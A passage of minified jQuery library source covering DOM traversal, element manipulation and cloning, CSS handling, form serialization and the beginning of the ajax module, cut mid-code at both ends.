true}}})},not:function(e){return this.pushStack(aM(this,e||[],true))},filter:function(e){return this.pushStack(aM(this,e||[],false))},is:function(e){return !!aM(this,typeof e==="string"&&x.test(e)?bI(e):e||[],false).length},closest:function(b6,b5){var b7,b4=0,e=this.length,b3=[],b8=x.test(b6)||typeof b6!=="string"?bI(b6,b5||this.context):0;for(;b4<e;b4++){for(b7=this[b4];b7&&b7!==b5;b7=b7.parentNode){if(b7.nodeType<11&&(b8?b8.index(b7)>-1:b7.nodeType===1&&bI.find.matchesSelector(b7,b6))){b7=b3.push(b7);break}}}return this.pushStack(b3.length>1?bI.unique(b3):b3)},index:function(e){if(!e){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1}if(typeof e==="string"){return bI.inArray(this[0],bI(e))}return bI.inArray(e.jquery?e[0]:e,this)},add:function(e,b3){var b5=typeof e==="string"?bI(e,b3):bI.makeArray(e&&e.nodeType?[e]:e),b4=bI.merge(this.get(),b5);return this.pushStack(bI.unique(b4))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});function aV(b3,e){do{b3=b3[e]}while(b3&&b3.nodeType!==1);return b3}bI.each({parent:function(b3){var e=b3.parentNode;return e&&e.nodeType!==11?e:null},parents:function(e){return bI.dir(e,"parentNode")},parentsUntil:function(b3,e,b4){return bI.dir(b3,"parentNode",b4)},next:function(e){return aV(e,"nextSibling")},prev:function(e){return aV(e,"previousSibling")},nextAll:function(e){return bI.dir(e,"nextSibling")},prevAll:function(e){return bI.dir(e,"previousSibling")},nextUntil:function(b3,e,b4){return bI.dir(b3,"nextSibling",b4)},prevUntil:function(b3,e,b4){return bI.dir(b3,"previousSibling",b4)},siblings:function(e){return bI.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return bI.sibling(e.firstChild)},contents:function(e){return bI.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:bI.merge([],e.childNodes)}},function(e,b3){bI.fn[e]=function(b6,b4){var b5=bI.map(this,b3,b6);if(e.slice(-5)!=="Until"){b4=b6}if(b4&&typeof b4==="string"){b5=bI.filter(b4,b5)}if(this.length>1){if(!bw[e]){b5=bI.unique(b5)}if(bs.test(e)){b5=b5.reverse()}}return this.pushStack(b5)}});bI.extend({filter:function(b5,e,b4){var b3=e[0];if(b4){b5=":not("+b5+")"}return e.length===1&&b3.nodeType===1?bI.find.matchesSelector(b3,b5)?[b3]:[]:bI.find.matches(b5,bI.grep(e,function(b6){return b6.nodeType===1}))},dir:function(b4,b3,b6){var e=[],b5=b4[b3];while(b5&&b5.nodeType!==9&&(b6===aE||b5.nodeType!==1||!bI(b5).is(b6))){if(b5.nodeType===1){e.push(b5)}b5=b5[b3]}return e},sibling:function(b4,b3){var e=[];for(;b4;b4=b4.nextSibling){if(b4.nodeType===1&&b4!==b3){e.push(b4)}}return e}});function aM(b4,e,b3){if(bI.isFunction(e)){return bI.grep(b4,function(b6,b5){return !!e.call(b6,b5,b6)!==b3})}if(e.nodeType){return bI.grep(b4,function(b5){return(b5===e)!==b3})}if(typeof e==="string"){if(al.test(e)){return bI.filter(e,b4,b3)}e=bI.filter(e,b4)}return bI.grep(b4,function(b5){return(bI.inArray(b5,e)>=0)!==b3})}function z(e){var b4=d.split("|"),b3=e.createDocumentFragment();if(b3.createElement){while(b4.length){b3.createElement(b4.pop())}}return b3}var d="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ay=/ jQuery\d+="(?:null|\d+)"/g,I=new RegExp("<(?:"+d+")[\\s/>]","i"),b2=/^\s+/,aB=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,m=/<([\w:]+)/,bX=/<tbody/i,H=/<|&#?\w+;/,aj=/<(?:script|style|link)/i,q=/^(?:checkbox|radio)$/i,bT=/checked\s*(?:[^=]|=\s*.checked.)/i,by=/^$|\/(?:java|ecma)script/i,ap=/^true\/(.*)/,aI=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,R={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:bI.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},aQ=z(l),j=aQ.appendChild(l.createElement("div"));R.optgroup=R.option;R.tbody=R.tfoot=R.colgroup=R.caption=R.thead;R.th=R.td;bI.fn.extend({text:function(e){return bI.access(this,function(b3){return b3===aE?bI.text(this):this.empty().append((this[0]&&this[0].ownerDocument||l).createTextNode(b3))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var b3=aZ(this,e);b3.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var b3=aZ(this,e);b3.insertBefore(e,b3.firstChild)}})},before:function(){return this.domManip(arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this)}})},after:function(){return this.domManip(arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this.nextSibling)}})},remove:function(e,b6){var b5,b3=e?bI.filter(e,this):this,b4=0;for(;(b5=b3[b4])!=null;b4++){if(!b6&&b5.nodeType===1){bI.cleanData(k(b5))}if(b5.parentNode){if(b6&&bI.contains(b5.ownerDocument,b5)){br(k(b5,"script"))}b5.parentNode.removeChild(b5)}}return this},empty:function(){var b3,e=0;for(;(b3=this[e])!=null;e++){if(b3.nodeType===1){bI.cleanData(k(b3,false))}while(b3.firstChild){b3.removeChild(b3.firstChild)}if(b3.options&&bI.nodeName(b3,"select")){b3.options.length=0}}return this},clone:function(b3,e){b3=b3==null?false:b3;e=e==null?b3:e;return this.map(function(){return bI.clone(this,b3,e)})},html:function(e){return bI.access(this,function(b6){var b5=this[0]||{},b4=0,b3=this.length;if(b6===aE){return b5.nodeType===1?b5.innerHTML.replace(ay,""):aE}if(typeof b6==="string"&&!aj.test(b6)&&(bI.support.htmlSerialize||!I.test(b6))&&(bI.support.leadingWhitespace||!b2.test(b6))&&!R[(m.exec(b6)||["",""])[1].toLowerCase()]){b6=b6.replace(aB,"<$1></$2>");try{for(;b4<b3;b4++){b5=this[b4]||{};if(b5.nodeType===1){bI.cleanData(k(b5,false));b5.innerHTML=b6}}b5=0}catch(b7){}}if(b5){this.empty().append(b6)}},null,e,arguments.length)},replaceWith:function(){var e=bI.map(this,function(b4){return[b4.nextSibling,b4.parentNode]}),b3=0;this.domManip(arguments,function(b6){var b5=e[b3++],b4=e[b3++];if(b4){if(b5&&b5.parentNode!==b4){b5=this.nextSibling}bI(this).remove();b4.insertBefore(b6,b5)}},true);return b3?this:this.remove()},detach:function(e){return this.remove(e,true)},domManip:function(cb,cg,b4){cb=aG.apply([],cb);var b9,b5,e,b7,ce,ca,b8=0,b6=this.length,cd=this,cf=b6-1,cc=cb[0],b3=bI.isFunction(cc);if(b3||!(b6<=1||typeof cc!=="string"||bI.support.checkClone||!bT.test(cc))){return this.each(function(ci){var ch=cd.eq(ci);if(b3){cb[0]=cc.call(this,ci,ch.html())}ch.domManip(cb,cg,b4)})}if(b6){ca=bI.buildFragment(cb,this[0].ownerDocument,false,!b4&&this);b9=ca.firstChild;if(ca.childNodes.length===1){ca=b9}if(b9){b7=bI.map(k(ca,"script"),t);e=b7.length;for(;b8<b6;b8++){b5=ca;if(b8!==cf){b5=bI.clone(b5,true,true);if(e){bI.merge(b7,k(b5,"script"))}}cg.call(this[b8],b5,b8)}if(e){ce=b7[b7.length-1].ownerDocument;bI.map(b7,bc);for(b8=0;b8<e;b8++){b5=b7[b8];if(by.test(b5.type||"")&&!bI._data(b5,"globalEval")&&bI.contains(ce,b5)){if(b5.src){bI._evalUrl(b5.src)}else{bI.globalEval((b5.text||b5.textContent||b5.innerHTML||"").replace(aI,""))}}}}ca=b9=null}}return this}});function aZ(b3,e){return bI.nodeName(b3,"table")&&bI.nodeName(e.nodeType===1?e:e.firstChild,"tr")?b3.getElementsByTagName("tbody")[0]||b3.appendChild(b3.ownerDocument.createElement("tbody")):b3}function t(e){e.type=(bI.find.attr(e,"type")!==null)+"/"+e.type;return e}function bc(b3){var e=ap.exec(b3.type);if(e){b3.type=e[1]}else{b3.removeAttribute("type")}return b3}function br(e,b4){var b5,b3=0;for(;(b5=e[b3])!=null;b3++){bI._data(b5,"globalEval",!b4||bI._data(b4[b3],"globalEval"))}}function aq(b9,b3){if(b3.nodeType!==1||!bI.hasData(b9)){return}var b6,b5,e,b8=bI._data(b9),b7=bI._data(b3,b8),b4=b8.events;if(b4){delete b7.handle;b7.events={};for(b6 in b4){for(b5=0,e=b4[b6].length;b5<e;b5++){bI.event.add(b3,b6,b4[b6][b5])}}}if(b7.data){b7.data=bI.extend({},b7.data)}}function O(b6,b3){var b7,b5,b4;if(b3.nodeType!==1){return}b7=b3.nodeName.toLowerCase();if(!bI.support.noCloneEvent&&b3[bI.expando]){b4=bI._data(b3);for(b5 in b4.events){bI.removeEvent(b3,b5,b4.handle)}b3.removeAttribute(bI.expando)}if(b7==="script"&&b3.text!==b6.text){t(b3).text=b6.text;bc(b3)}else{if(b7==="object"){if(b3.parentNode){b3.outerHTML=b6.outerHTML}if(bI.support.html5Clone&&(b6.innerHTML&&!bI.trim(b3.innerHTML))){b3.innerHTML=b6.innerHTML}}else{if(b7==="input"&&q.test(b6.type)){b3.defaultChecked=b3.checked=b6.checked;if(b3.value!==b6.value){b3.value=b6.value}}else{if(b7==="option"){b3.defaultSelected=b3.selected=b6.defaultSelected}else{if(b7==="input"||b7==="textarea"){b3.defaultValue=b6.defaultValue}}}}}}bI.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,b3){bI.fn[e]=function(b4){var b5,b7=0,b6=[],b9=bI(b4),b8=b9.length-1;for(;b7<=b8;b7++){b5=b7===b8?this:this.clone(true);bI(b9[b7])[b3](b5);am.apply(b6,b5.get())}return this.pushStack(b6)}});function k(b5,e){var b3,b6,b4=0,b7=typeof b5.getElementsByTagName!==aA?b5.getElementsByTagName(e||"*"):typeof b5.querySelectorAll!==aA?b5.querySelectorAll(e||"*"):aE;if(!b7){for(b7=[],b3=b5.childNodes||b5;(b6=b3[b4])!=null;b4++){if(!e||bI.nodeName(b6,e)){b7.push(b6)}else{bI.merge(b7,k(b6,e))}}}return e===aE||e&&bI.nodeName(b5,e)?bI.merge([b5],b7):b7}function bU(e){if(q.test(e.type)){e.defaultChecked=e.checked}}bI.extend({clone:function(b3,b5,e){var b7,b4,ca,b6,b8,b9=bI.contains(b3.ownerDocument,b3);if(bI.support.html5Clone||bI.isXMLDoc(b3)||!I.test("<"+b3.nodeName+">")){ca=b3.cloneNode(true)}else{j.innerHTML=b3.outerHTML;j.removeChild(ca=j.firstChild)}if((!bI.support.noCloneEvent||!bI.support.noCloneChecked)&&(b3.nodeType===1||b3.nodeType===11)&&!bI.isXMLDoc(b3)){b7=k(ca);b8=k(b3);for(b6=0;(b4=b8[b6])!=null;++b6){if(b7[b6]){O(b4,b7[b6])}}}if(b5){if(e){b8=b8||k(b3);b7=b7||k(ca);for(b6=0;(b4=b8[b6])!=null;b6++){aq(b4,b7[b6])}}else{aq(b3,ca)}}b7=k(ca,"script");if(b7.length>0){br(b7,!b9&&k(b3,"script"))}b7=b8=b4=null;return ca},buildFragment:function(b3,b5,ca,cf){var cb,b7,b9,ce,cg,cd,b4,b8=b3.length,b6=z(b5),e=[],cc=0;for(;cc<b8;cc++){b7=b3[cc];if(b7||b7===0){if(bI.type(b7)==="object"){bI.merge(e,b7.nodeType?[b7]:b7)}else{if(!H.test(b7)){e.push(b5.createTextNode(b7))}else{ce=ce||b6.appendChild(b5.createElement("div"));cg=(m.exec(b7)||["",""])[1].toLowerCase();b4=R[cg]||R._default;ce.innerHTML=b4[1]+b7.replace(aB,"<$1></$2>")+b4[2];cb=b4[0];while(cb--){ce=ce.lastChild}if(!bI.support.leadingWhitespace&&b2.test(b7)){e.push(b5.createTextNode(b2.exec(b7)[0]))}if(!bI.support.tbody){b7=cg==="table"&&!bX.test(b7)?ce.firstChild:b4[1]==="<table>"&&!bX.test(b7)?ce:0;cb=b7&&b7.childNodes.length;while(cb--){if(bI.nodeName((cd=b7.childNodes[cb]),"tbody")&&!cd.childNodes.length){b7.removeChild(cd)}}}bI.merge(e,ce.childNodes);ce.textContent="";while(ce.firstChild){ce.removeChild(ce.firstChild)}ce=b6.lastChild}}}}if(ce){b6.removeChild(ce)}if(!bI.support.appendChecked){bI.grep(k(e,"input"),bU)}cc=0;while((b7=e[cc++])){if(cf&&bI.inArray(b7,cf)!==-1){continue}b9=bI.contains(b7.ownerDocument,b7);ce=k(b6.appendChild(b7),"script");if(b9){br(ce)}if(ca){cb=0;while((b7=ce[cb++])){if(by.test(b7.type||"")){ca.push(b7)}}}}ce=null;return b6},cleanData:function(b3,cb){var b5,ca,b4,b6,b7=0,cc=bI.expando,e=bI.cache,b8=bI.support.deleteExpando,b9=bI.event.special;for(;(b5=b3[b7])!=null;b7++){if(cb||bI.acceptData(b5)){b4=b5[cc];b6=b4&&e[b4];if(b6){if(b6.events){for(ca in b6.events){if(b9[ca]){bI.event.remove(b5,ca)}else{bI.removeEvent(b5,ca,b6.handle)}}}if(e[b4]){delete e[b4];if(b8){delete b5[cc]}else{if(typeof b5.removeAttribute!==aA){b5.removeAttribute(cc)}else{b5[cc]=null}}a5.push(b4)}}}}},_evalUrl:function(e){return bI.ajax({url:e,type:"GET",dataType:"script",async:false,global:false,"throws":true})}});bI.fn.extend({wrapAll:function(e){if(bI.isFunction(e)){return this.each(function(b4){bI(this).wrapAll(e.call(this,b4))})}if(this[0]){var b3=bI(e,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){b3.insertBefore(this[0])}b3.map(function(){var b4=this;while(b4.firstChild&&b4.firstChild.nodeType===1){b4=b4.firstChild}return b4}).append(this)}return this},wrapInner:function(e){if(bI.isFunction(e)){return this.each(function(b3){bI(this).wrapInner(e.call(this,b3))})}return this.each(function(){var b3=bI(this),b4=b3.contents();if(b4.length){b4.wrapAll(e)}else{b3.append(e)}})},wrap:function(e){var b3=bI.isFunction(e);return this.each(function(b4){bI(this).wrapAll(b3?e.call(this,b4):e)})},unwrap:function(){return this.parent().each(function(){if(!bI.nodeName(this,"body")){bI(this).replaceWith(this.childNodes)}}).end()}});var aC,bn,D,bf=/alpha\([^)]*\)/i,aR=/opacity\s*=\s*([^)]*)/,bm=/^(top|right|bottom|left)$/,E=/^(none|table(?!-c[ea]).+)/,aW=/^margin/,a8=new RegExp("^("+bz+")(.*)$","i"),U=new RegExp("^("+bz+")(?!px)[a-z%]+$","i"),Q=new RegExp("^([+-])=("+bz+")","i"),bi={BODY:"block"},bb={position:"absolute",visibility:"hidden",display:"block"},bB={letterSpacing:0,fontWeight:400},bS=["Top","Right","Bottom","Left"],at=["Webkit","O","Moz","ms"];function b(b5,b3){if(b3 in b5){return b3}var b6=b3.charAt(0).toUpperCase()+b3.slice(1),e=b3,b4=at.length;while(b4--){b3=at[b4]+b6;if(b3 in b5){return b3}}return e}function N(b3,e){b3=e||b3;return bI.css(b3,"display")==="none"||!bI.contains(b3.ownerDocument,b3)}function p(b8,e){var b9,b6,b7,b3=[],b4=0,b5=b8.length;for(;b4<b5;b4++){b6=b8[b4];if(!b6.style){continue}b3[b4]=bI._data(b6,"olddisplay");b9=b6.style.display;if(e){if(!b3[b4]&&b9==="none"){b6.style.display=""}if(b6.style.display===""&&N(b6)){b3[b4]=bI._data(b6,"olddisplay",bD(b6.nodeName))}}else{if(!b3[b4]){b7=N(b6);if(b9&&b9!=="none"||!b7){bI._data(b6,"olddisplay",b7?b9:bI.css(b6,"display"))}}}}for(b4=0;b4<b5;b4++){b6=b8[b4];if(!b6.style){continue}if(!e||b6.style.display==="none"||b6.style.display===""){b6.style.display=e?b3[b4]||"":"none"}}return b8}bI.fn.extend({css:function(e,b3){return bI.access(this,function(b8,b5,b9){var b4,b7,ca={},b6=0;if(bI.isArray(b5)){b7=bn(b8);b4=b5.length;for(;b6<b4;b6++){ca[b5[b6]]=bI.css(b8,b5[b6],false,b7)}return ca}return b9!==aE?bI.style(b8,b5,b9):bI.css(b8,b5)},e,b3,arguments.length>1)},show:function(){return p(this,true)},hide:function(){return p(this)},toggle:function(e){if(typeof e==="boolean"){return e?this.show():this.hide()}return this.each(function(){if(N(this)){bI(this).show()}else{bI(this).hide()}})}});bI.extend({cssHooks:{opacity:{get:function(b4,b3){if(b3){var e=D(b4,"opacity");return e===""?"1":e}}}},cssNumber:{columnCount:true,fillOpacity:true,fontWeight:true,lineHeight:true,opacity:true,order:true,orphans:true,widows:true,zIndex:true,zoom:true},cssProps:{"float":bI.support.cssFloat?"cssFloat":"styleFloat"},style:function(b5,b4,cb,b6){if(!b5||b5.nodeType===3||b5.nodeType===8||!b5.style){return}var b9,ca,cc,b7=bI.camelCase(b4),b3=b5.style;b4=bI.cssProps[b7]||(bI.cssProps[b7]=b(b3,b7));cc=bI.cssHooks[b4]||bI.cssHooks[b7];if(cb!==aE){ca=typeof cb;if(ca==="string"&&(b9=Q.exec(cb))){cb=(b9[1]+1)*b9[2]+parseFloat(bI.css(b5,b4));ca="number"}if(cb==null||ca==="number"&&isNaN(cb)){return}if(ca==="number"&&!bI.cssNumber[b7]){cb+="px"}if(!bI.support.clearCloneStyle&&cb===""&&b4.indexOf("background")===0){b3[b4]="inherit"}if(!cc||!("set" in cc)||(cb=cc.set(b5,cb,b6))!==aE){try{b3[b4]=cb}catch(b8){}}}else{if(cc&&"get" in cc&&(b9=cc.get(b5,false,b6))!==aE){return b9}return b3[b4]}},css:function(b8,b6,b3,b7){var b5,b9,e,b4=bI.camelCase(b6);b6=bI.cssProps[b4]||(bI.cssProps[b4]=b(b8.style,b4));e=bI.cssHooks[b6]||bI.cssHooks[b4];if(e&&"get" in e){b9=e.get(b8,true,b3)}if(b9===aE){b9=D(b8,b6,b7)}if(b9==="normal"&&b6 in bB){b9=bB[b6]}if(b3===""||b3){b5=parseFloat(b9);return b3===true||bI.isNumeric(b5)?b5||0:b9}return b9}});if(a1.getComputedStyle){bn=function(e){return a1.getComputedStyle(e,null)};D=function(b6,b4,b8){var b5,b3,ca,b7=b8||bn(b6),b9=b7?b7.getPropertyValue(b4)||b7[b4]:aE,e=b6.style;if(b7){if(b9===""&&!bI.contains(b6.ownerDocument,b6)){b9=bI.style(b6,b4)}if(U.test(b9)&&aW.test(b4)){b5=e.width;b3=e.minWidth;ca=e.maxWidth;e.minWidth=e.maxWidth=e.width=b9;b9=b7.width;e.width=b5;e.minWidth=b3;e.maxWidth=ca}}return b9}}else{if(l.documentElement.currentStyle){bn=function(e){return e.currentStyle};D=function(b5,b3,b8){var b4,b7,b9,b6=b8||bn(b5),ca=b6?b6[b3]:aE,e=b5.style;if(ca==null&&e&&e[b3]){ca=e[b3]}if(U.test(ca)&&!bm.test(b3)){b4=e.left;b7=b5.runtimeStyle;b9=b7&&b7.left;if(b9){b7.left=b5.currentStyle.left}e.left=b3==="fontSize"?"1em":ca;ca=e.pixelLeft+"px";e.left=b4;if(b9){b7.left=b9}}return ca===""?"auto":ca}}}function aH(e,b4,b5){var b3=a8.exec(b4);return b3?Math.max(0,b3[1]-(b5||0))+(b3[2]||"px"):b4}function au(b6,b3,e,b8,b5){var b4=e===(b8?"border":"content")?4:b3==="width"?1:0,b7=0;for(;b4<4;b4+=2){if(e==="margin"){b7+=bI.css(b6,e+bS[b4],true,b5)}if(b8){if(e==="content"){b7-=bI.css(b6,"padding"+bS[b4],true,b5)}if(e!=="margin"){b7-=bI.css(b6,"border"+bS[b4]+"Width",true,b5)}}else{b7+=bI.css(b6,"padding"+bS[b4],true,b5);if(e!=="padding"){b7+=bI.css(b6,"border"+bS[b4]+"Width",true,b5)}}}return b7}function u(b6,b3,e){var b5=true,b7=b3==="width"?b6.offsetWidth:b6.offsetHeight,b4=bn(b6),b8=bI.support.boxSizing&&bI.css(b6,"boxSizing",false,b4)==="border-box";if(b7<=0||b7==null){b7=D(b6,b3,b4);if(b7<0||b7==null){b7=b6.style[b3]}if(U.test(b7)){return b7}b5=b8&&(bI.support.boxSizingReliable||b7===b6.style[b3]);b7=parseFloat(b7)||0}return(b7+au(b6,b3,e||(b8?"border":"content"),b5,b4))+"px"}function bD(b4){var b3=l,e=bi[b4];if(!e){e=a0(b4,b3);if(e==="none"||!e){aC=(aC||bI("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b3.documentElement);b3=(aC[0].contentWindow||aC[0].contentDocument).document;b3.write("<!doctype html><html><body>");b3.close();e=a0(b4,b3);aC.detach()}bi[b4]=e}return e}function a0(e,b5){var b3=bI(b5.createElement(e)).appendTo(b5.body),b4=bI.css(b3[0],"display");b3.remove();return b4}bI.each(["height","width"],function(b3,e){bI.cssHooks[e]={get:function(b6,b5,b4){if(b5){return b6.offsetWidth===0&&E.test(bI.css(b6,"display"))?bI.swap(b6,bb,function(){return u(b6,e,b4)}):u(b6,e,b4)}},set:function(b6,b7,b4){var b5=b4&&bn(b6);return aH(b6,b7,b4?au(b6,e,b4,bI.support.boxSizing&&bI.css(b6,"boxSizing",false,b5)==="border-box",b5):0)}}});if(!bI.support.opacity){bI.cssHooks.opacity={get:function(b3,e){return aR.test((e&&b3.currentStyle?b3.currentStyle.filter:b3.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":e?"1":""},set:function(b6,b7){var b5=b6.style,b3=b6.currentStyle,e=bI.isNumeric(b7)?"alpha(opacity="+b7*100+")":"",b4=b3&&b3.filter||b5.filter||"";b5.zoom=1;if((b7>=1||b7==="")&&bI.trim(b4.replace(bf,""))===""&&b5.removeAttribute){b5.removeAttribute("filter");if(b7===""||b3&&!b3.filter){return}}b5.filter=bf.test(b4)?b4.replace(bf,e):b4+" "+e}}}bI(function(){if(!bI.support.reliableMarginRight){bI.cssHooks.marginRight={get:function(b3,e){if(e){return bI.swap(b3,{display:"inline-block"},D,[b3,"marginRight"])}}}}if(!bI.support.pixelPosition&&bI.fn.position){bI.each(["top","left"],function(e,b3){bI.cssHooks[b3]={get:function(b5,b4){if(b4){b4=D(b5,b3);return U.test(b4)?bI(b5).position()[b3]+"px":b4}}}})}});if(bI.expr&&bI.expr.filters){bI.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||(!bI.support.reliableHiddenOffsets&&((e.style&&e.style.display)||bI.css(e,"display"))==="none")};bI.expr.filters.visible=function(e){return !bI.expr.filters.hidden(e)}}bI.each({margin:"",padding:"",border:"Width"},function(e,b3){bI.cssHooks[e+b3]={expand:function(b6){var b5=0,b4={},b7=typeof b6==="string"?b6.split(" "):[b6];for(;b5<4;b5++){b4[e+bS[b5]+b3]=b7[b5]||b7[b5-2]||b7[0]}return b4}};if(!aW.test(e)){bI.cssHooks[e+b3].set=aH}});var bu=/%20/g,aP=/\[\]$/,S=/\r?\n/g,c=/^(?:submit|button|image|reset|file)$/i,ar=/^(?:input|select|textarea|keygen)/i;bI.fn.extend({serialize:function(){return bI.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=bI.prop(this,"elements");return e?bI.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!bI(this).is(":disabled")&&ar.test(this.nodeName)&&!c.test(e)&&(this.checked||!q.test(e))}).map(function(e,b3){var b4=bI(this).val();return b4==null?null:bI.isArray(b4)?bI.map(b4,function(b5){return{name:b3.name,value:b5.replace(S,"\r\n")}}):{name:b3.name,value:b4.replace(S,"\r\n")}}).get()}});bI.param=function(e,b4){var b5,b3=[],b6=function(b7,b8){b8=bI.isFunction(b8)?b8():(b8==null?"":b8);b3[b3.length]=encodeURIComponent(b7)+"="+encodeURIComponent(b8)};if(b4===aE){b4=bI.ajaxSettings&&bI.ajaxSettings.traditional}if(bI.isArray(e)||(e.jquery&&!bI.isPlainObject(e))){bI.each(e,function(){b6(this.name,this.value)})}else{for(b5 in e){i(b5,e[b5],b4,b6)}}return b3.join("&").replace(bu,"+")};function i(b4,b6,b3,b5){var e;if(bI.isArray(b6)){bI.each(b6,function(b8,b7){if(b3||aP.test(b4)){b5(b4,b7)}else{i(b4+"["+(typeof b7==="object"?b8:"")+"]",b7,b3,b5)}})}else{if(!b3&&bI.type(b6)==="object"){for(e in b6){i(b4+"["+e+"]",b6[e],b3,b5)}}else{b5(b4,b6)}}}bI.each(("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu").split(" "),function(b3,e){bI.fn[e]=function(b5,b4){return arguments.length>0?this.on(e,null,b5,b4):this.trigger(e)}});bI.fn.extend({hover:function(e,b3){return this.mouseenter(e).mouseleave(b3||e)},bind:function(e,b4,b3){return this.on(e,null,b4,b3)},unbind:function(e,b3){return this.off(e,null,b3)},delegate:function(e,b3,b5,b4){return this.on(b3,e,b5,b4)},undelegate:function(e,b3,b4){return arguments.length===1?this.off(e,"**"):this.off(b3,e||"**",b4)}});var b1,W,bN=bI.now(),ax=/\?/,an=/#.*$/,M=/([?&])_=[^&]*/,ae=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,A=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,o=/^(?:GET|HEAD)$/,aF=/^\/\//,aS=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,b0=bI.fn.load,v={},a6={},aU="*/".concat("*");try{W=aJ.href}catch(be){W=l.createElement("a");W.href="";W=W.href}b1=aS.exec(W.toLowerCase())||[];function bK(e){return function(b6,b7){if(typeof b6!=="string"){b7=b6;b6="*"}var b3,b4=0,b5=b6.toLowerCase().match(aa)||[];if(bI.isFunction(b7)){while((b3=b5[b4++])){if(b3[0]==="+"){b3=b3.slice(1)||"*";(e[b3]=e[b3]||[]).unshift(b7)}else{(e[b3]=e[b3]||[]).push(b7)}}}}}function n(e,b4,b8,b5){var b3={},b6=(e===a6);function b7(b9){var ca;b3[b9]=true;bI.each(e[b9]||[],function(cc,cb){var cd=cb(b4,b8,b5);if(typeof cd==="string"&&!b6&&!b3[cd]){b4.dataTypes.unshift(cd);b7(cd);return false}else{if(b6){return !(ca=cd)}}});return ca}return b7(b4.dataTypes[0])||!b3["*"]&&b7("*")}function r(b4,b5){var e,b3,b6=bI.ajaxSettings.flatOptions||{};for(b3 in b5){if(b5[b3]!==aE){(b6[b3]?b4:(e||(e={})))[b3]=b5[b3]}}if(e){bI.extend(true,b4,e)}return b4}bI.fn.load=function(b5,b8,b9){if(typeof b5!=="string"&&b0){return b0.apply(this,arguments)}var e,b4,b6,b3=this,b7=b5.indexOf(" ");if(b7>=0){e=b5.slice(b7,b5.length);b5=b5.slice(0,b7)}if(bI.isFunction(b8)){b9=b8;b8=aE}else{if(b8&&typeof b8==="object"){b6="POST"}}if(b3.length>0){bI.ajax({url:b5,type:b6,dataType:"html",data:b8}).done(function(ca){b4=arguments;b3.html(e?bI("<div>").append(bI.parseHTML(ca)).find(e):ca)}).complete(b9&&function(cb,ca){b3.each(b9,b4||[cb.responseText,ca,cb])})}return this};bI.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,b3){bI.fn[b3]=function(b4){return this.on(b3,b4)}});bI.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:W,type:"GET",isLocal:A.test(b1[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":aU,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":bI.parseJSON,"text xml":bI.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(b3,e){return e?r(r(b3,bI.ajaxSettings),e):r(bI.ajaxSettings,b3)},ajaxPrefilter:bK(v),ajaxTransport:bK(a6),ajax:function(b7,b4){if(typeof b7==="object"){b4=b7;b7=aE}b4=b4||{};var cg,ci,b8,cn,cc,b3,cj,b5,cb=bI.ajaxSetup({},b4),cp=cb.context||cb,ce=cb.context&&(cp.nodeType||cp.jquery)?bI(cp):bI.event,co=bI.Deferred(),cl=bI.Callbacks("once memory"),b9=cb.statusCode||{},cf={},cm={},b6=0,ca="canceled",ch={readyState:0,getResponseHeader:function(cq){var e;if(b6===2){if(!b5){b5={};while((e=ae.exec(cn))){b5[e[1].toLowerCase()]=e[2]}}e=b5[cq.toLowerCase()]}return e==null?null:e},getAllResponseHeaders:function(){return b6===2?cn:null},setRequestHeader:function(cq,cr){var e=cq.toLowerCase();if(!b6){cq=cm[e]=cm[e]||cq;cf[cq]=cr}return this},overrideMimeType:function(e){if(!b6){cb.mimeType=e}return this},statusCode:function(cq){var e;if(cq){if(b6<2){for(e in cq){b9[e]=[b9[e],cq[e]]}}else{ch.always(cq[ch.status])}}return this},abort:function(cq){var e=cq||ca;if(cj){cj.abort(e)}cd(0,e);return 